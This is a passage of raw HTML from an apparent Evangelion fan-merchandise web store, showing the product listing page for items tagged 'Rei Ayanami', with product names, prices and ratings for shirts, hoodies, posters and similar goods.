		<li id="nav-menu-item-7204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-socks/" class="cg-menu-link sub-menu-link"><span>Evangelion Socks</span></a></li>
		<li id="nav-menu-item-7203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shorts/" class="cg-menu-link sub-menu-link"><span>Evangelion Shorts</span></a></li>
		<li id="nav-menu-item-7206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-tank-top/" class="cg-menu-link sub-menu-link"><span>Evangelion Tank Top</span></a></li>
		<li id="nav-menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-boxer-pant/" class="cg-menu-link sub-menu-link"><span>Evangelion Boxers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-accesorries/" class="cg-menu-link sub-menu-link"><span>Evangelion Accesorries</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-keychain/" class="cg-menu-link sub-menu-link"><span>Evangelion Keychains</span></a></li>
		<li id="nav-menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-mug/" class="cg-menu-link sub-menu-link"><span>Evangelion Mugs</span></a></li>
		<li id="nav-menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-necklace/" class="cg-menu-link sub-menu-link"><span>Evangelion Necklace</span></a></li>
		<li id="nav-menu-item-7188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-notebook/" class="cg-menu-link sub-menu-link"><span>Evangelion Notebooks</span></a></li>
		<li id="nav-menu-item-7189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-phone-case/" class="cg-menu-link sub-menu-link"><span>Evangelion Phone Case</span></a></li>
		<li id="nav-menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-sticker/" class="cg-menu-link sub-menu-link"><span>Evangelion Stickers</span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-wallet/" class="cg-menu-link sub-menu-link"><span>Evangelion Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-dakimakura/" class="cg-menu-link sub-menu-link"><span>Evangelion Dakimakura</span></a></li>
	<li id="nav-menu-item-7207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-figures/" class="cg-menu-link sub-menu-link"><span>Evangelion Figures</span></a></li>
	<li id="nav-menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-backpack/" class="cg-menu-link sub-menu-link"><span>Evangelion Backpack</span></a></li>
	<li id="nav-menu-item-7209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-plush/" class="cg-menu-link sub-menu-link"><span>Evangelion Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-23133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/shinji-ikari-merch/" class="cg-menu-link sub-menu-link"><span>Shinji Ikari Merch</span></a></li>
	<li id="nav-menu-item-23134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/" class="cg-menu-link sub-menu-link"><span>Rei Ayanami Merch</span></a></li>
	<li id="nav-menu-item-23129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/" class="cg-menu-link sub-menu-link"><span>Asuka Langley Shikinami Merch</span></a></li>
	<li id="nav-menu-item-23130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/kaworu-nagisa-merch/" class="cg-menu-link sub-menu-link"><span>Kaworu Nagisa Merch</span></a></li>
	<li id="nav-menu-item-23131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/mari-makinami-illustrious-merch/" class="cg-menu-link sub-menu-link"><span>Mari Makinami Illustrious Merch</span></a></li>
	<li id="nav-menu-item-23132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/misato-katsuragi-merch/" class="cg-menu-link sub-menu-link"><span>Misato Katsuragi Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://evangelionmerch.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help (FAQ)</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>Rei Ayanami</h1>
									</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://evangelionmerch.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;Rei Ayanami&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;16 of 56 results<span class="screen-reader-text">Sorted by popularity</span></p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://evangelionmerch.com/themes/rei-ayanami/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://evangelionmerch.com/themes/rei-ayanami/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://evangelionmerch.com/themes/rei-ayanami/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://evangelionmerch.com/themes/rei-ayanami/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-10255 status-publish first instock product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-shirt product_cat-rei-ayanami-merch product_cat-rei-ayanami-rei-ayanami product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-ayanami-evangelion-manga-v2-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei Ayanami Evangelion Manga v2 Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/11208403_0-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Shirt - Rei Ayanami Evangelion Manga v2 Shirt" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/11208403_0-6-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/11208403_0-6-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/11208403_0-6-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/11208403_0-6.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-ayanami-evangelion-manga-v2-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei Ayanami Evangelion Manga v2 Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Shirt &#8211; Rei Ayanami Evangelion Manga v2 Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-15644 status-publish instock product_cat-evangelion-charactors product_cat-evangelion-poster product_cat-rei-ayanami-merch product_cat-rei-ayanami-poster product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami product_tag-wall-art has-post-thumbnail purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-painting-picture-wall-art-eva-merch/" aria-label="Evangelion Face Rei Ayanami Canvas Painting Picture Wall Art EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Face Rei Ayanami Canvas Painting Picture Wall Art Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-face-rei-ayanami-canvas-painting-picture-wall-art-eva-merch/" aria-label="Evangelion Face Rei Ayanami Canvas Painting Picture Wall Art EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Face Rei Ayanami Canvas Painting Picture Wall Art EVA Merch</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.95</bdi></span><span class="screen-reader-text">Price range: &#36;8.99 through &#36;99.95</span></span>
</div></li>
<li class="mainproduct product type-product post-8914 status-publish instock product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-rei-ayanami-merch product_cat-rei-ayanami-hoodie product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-rei-ayanami-evangelion-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Rei Ayanami evangelion Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/6073923_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Rei Ayanami evangelion Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/6073923_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/6073923_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/6073923_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/6073923_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-rei-ayanami-evangelion-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Rei Ayanami evangelion Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Rei Ayanami evangelion Hoodie</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-13339 status-publish last instock product_cat-asuka-langley-shikinami-merch product_cat-asuka-shirt product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-shirt product_cat-misato-katsuragi-merch product_cat-misato-katsuragi-shirt product_cat-rei-ayanami-merch product_cat-rei-ayanami-rei-ayanami product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-asuka-and-misato-dark-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei, Asuka and Misato &#8211; Dark Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/13333782_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Shirt - Rei, Asuka and Misato - Dark Shirt" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/13333782_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/13333782_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/13333782_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/13333782_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-asuka-and-misato-dark-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei, Asuka and Misato &#8211; Dark Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Shirt &#8211; Rei, Asuka and Misato &#8211; Dark Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-19054 status-publish first instock product_cat-evangelion-charactors product_cat-evangelion-dakimakura product_cat-rei-ayanami-merch product_cat-rei-ayanami-dakimakura product_tag-asuka-langley-shikinami product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<span class="sale-item product-label">-17%</span><a href="https://evangelionmerch.com/shop/evangelion-bodypillow-merch-rei-ayanami-daikimakura/" aria-label="Evangelion BodyPillow Merch: Rei Ayanami Dakimakura" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="389" src="https://evangelionmerch.com/wp-content/uploads/2021/04/Ayanami-Rei-Body-Dakimakura-Pillowcase-Anime-Neon-Genesis-Evangelio-Bedding-Pillow-Cover-Otaku-Hugging-Case-Cushion.jpg_640x640-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion BodyPillow Merch: Rei Ayanami Dakimakura" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/04/Ayanami-Rei-Body-Dakimakura-Pillowcase-Anime-Neon-Genesis-Evangelio-Bedding-Pillow-Cover-Otaku-Hugging-Case-Cushion.jpg_640x640-300x389.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/04/Ayanami-Rei-Body-Dakimakura-Pillowcase-Anime-Neon-Genesis-Evangelio-Bedding-Pillow-Cover-Otaku-Hugging-Case-Cushion.jpg_640x640-150x195.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/04/Ayanami-Rei-Body-Dakimakura-Pillowcase-Anime-Neon-Genesis-Evangelio-Bedding-Pillow-Cover-Otaku-Hugging-Case-Cushion.jpg_640x640-231x300.jpg 231w, https://evangelionmerch.com/wp-content/uploads/2021/04/Ayanami-Rei-Body-Dakimakura-Pillowcase-Anime-Neon-Genesis-Evangelio-Bedding-Pillow-Cover-Otaku-Hugging-Case-Cushion.jpg_640x640.jpg 493w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-bodypillow-merch-rei-ayanami-daikimakura/" aria-label="Evangelion BodyPillow Merch: Rei Ayanami Dakimakura" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion BodyPillow Merch: Rei Ayanami Dakimakura</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span><span class="screen-reader-text">Price range: &#36;22.00 through &#36;48.00</span></span>
</div></li>
<li class="mainproduct product type-product post-9410 status-publish instock product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-shirt product_cat-rei-ayanami-merch product_cat-rei-ayanami-rei-ayanami product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-ayanami-evangelion-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei Ayanami evangelion Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/6073923_0-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Shirt - Rei Ayanami evangelion Shirt" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/6073923_0-6-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/6073923_0-6-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/6073923_0-6-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/6073923_0-6.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-ayanami-evangelion-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei Ayanami evangelion Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Shirt &#8211; Rei Ayanami evangelion Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-12665 status-publish instock product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-shirt product_cat-rei-ayanami-merch product_cat-rei-ayanami-rei-ayanami product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/4542552_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Shirt - Rei Shirt" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/4542552_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/4542552_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/4542552_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/4542552_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Shirt &#8211; Rei Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-10183 status-publish last instock product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-shirt product_cat-rei-ayanami-merch product_cat-rei-ayanami-rei-ayanami product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/evangelion-shirt-reis-window-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei&#8217;s window Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/2870405_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Shirt - Rei&#039;s window Shirt" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/2870405_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/2870405_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/2870405_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/2870405_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-shirt-reis-window-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei&#8217;s window Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Shirt &#8211; Rei&#8217;s window Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-12668 status-publish first instock product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-shirt product_cat-rei-ayanami-merch product_cat-rei-ayanami-rei-ayanami product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-shirt-tp291-2/" aria-label="Evangelion Shirt &#8211; REI Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/15185953_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Shirt - REI Shirt" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/15185953_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/15185953_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/15185953_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/15185953_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-shirt-tp291-2/" aria-label="Evangelion Shirt &#8211; REI Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Shirt &#8211; REI Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-18899 status-publish instock product_cat-evangelion-clothing product_cat-evangelion-sweater product_cat-rei-ayanami-merch product_cat-rei-ayanami-sweater product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/evangelion-merch-rei-ayanamis-back-sweater/" aria-label="Evangelion Merch: Rei Ayanami&#8217;s Back Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/04/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Merch: Rei Ayanami&#039;s Back Sweater" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/04/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/04/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/04/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-600x600.jpg 600w, 